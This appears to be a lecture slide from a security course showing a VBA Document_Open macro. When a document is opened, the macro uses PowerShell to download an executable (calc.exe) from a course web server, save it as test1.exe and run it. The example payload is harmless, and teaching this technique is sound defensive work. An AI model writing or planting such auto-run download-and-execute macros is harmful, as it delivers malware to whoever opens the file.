

# Use a Macro to Download and Execute a Remote File
Private Sub Document_Open()

 a = Shell(“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -command (New-Object System.Net.WebClient).DownloadFile(‘https://staff.csie.ncu.edu.tw/hsufh/COURSES/SPRING2022/calc.exe’,‘C:\Users\Fu-Hau H\Desktop\test1.exe’) ; Start-Process (‘C:\Users\Fu-Hau H\Desktop\test1.exe’) ")

End Sub
110